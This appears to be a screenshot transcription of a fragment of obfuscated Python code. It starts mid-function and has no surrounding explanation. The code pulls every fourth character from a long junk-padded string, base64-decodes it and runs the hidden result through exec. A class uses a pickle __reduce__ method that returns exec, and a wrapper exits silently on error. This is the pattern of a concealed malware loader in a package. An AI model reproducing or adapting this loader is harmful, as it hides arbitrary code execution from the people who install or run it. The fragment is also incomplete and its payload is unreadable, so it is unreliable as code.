 16 for i in range (3 ,len (arg1 ),4 ):
17 res +=arg1 [i ]
18 result =base64 .b64decode (res )
19 return result .decode ()
20 req =fun3 (req .decode ())
21 class A (object ):
22 def __reduce__ (arg1 ):
23 return (exec ,(req ,))
24 def fun4 (A_arg1 ):
25 try :
26 parsed_code =ast .parse (A_arg1 ,mode ='exec')
27 exec (compile (parsed_code ,filename ="<string>",mode ="exec"))
28 except Exception as e :
29 exit ()
30 my_value ="tvpcvulmyrlVuhk0yqhIjosDzwn0nlbgwancrdgGypalpdljqqpaxmw2awvxgrblftiLlxzmkscRxth1cymbcxoXanlBnjfzeyjKvhdEwbfEciroaepKvgqSfqgksocNvgqCpoantnmJfpkllehdb
owFchr9txqijjiYqvfXblrNtsllfihNqxsjvrbQbljgpizPmwnSiseBzvbiopfYfliXxvkNgemlsjlNkocjkwjQeayubakYogmjehpYicy0afpZugrWxvl5ninjkgwbmnb2yzcRefulzybKvckHsvzJybrlfprdt
qpCstbknnuNzizCjxznckpJwvzluundngsFxeo9igykalmZzxoWkdhNzlzvipsZwlwGxvqUokxgxekPgbmSnoyBtrmikbmYktdXkxqNtboljzdNaanjlddQlyguyoyYrlxjxvlYhat0vyeZdhtGgvnVfixjnzmbu
kh2rjqRvrslhbeKrzpHfslJcqeleekduluFxkf9siuiibeYlnbXykkNznalnbyNhpijsfvQgyzpscsDkslQgoppjuiwizwaqeeWgzrNgktrtrfbfggGfjwUkkyuyfdbdiyGguo9ncshkctZhckHpfjMzrpozssch
ipmzgnVcyb0pmgXbmz2bosRlgxlcecYwbt2jsw9mkckmnpZsmrSrnskths="
31 res1 =fun3 (my_value )
32 fun4 (res1 )
33